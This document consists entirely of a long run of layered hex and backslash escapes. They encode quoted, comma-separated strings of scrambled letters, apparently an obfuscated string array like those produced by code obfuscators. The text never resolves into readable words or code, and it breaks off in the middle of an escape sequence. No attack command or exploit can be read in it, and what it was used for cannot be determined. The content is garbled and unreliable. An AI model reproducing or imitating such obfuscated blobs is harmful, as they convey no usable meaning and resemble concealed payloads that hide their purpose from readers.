\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4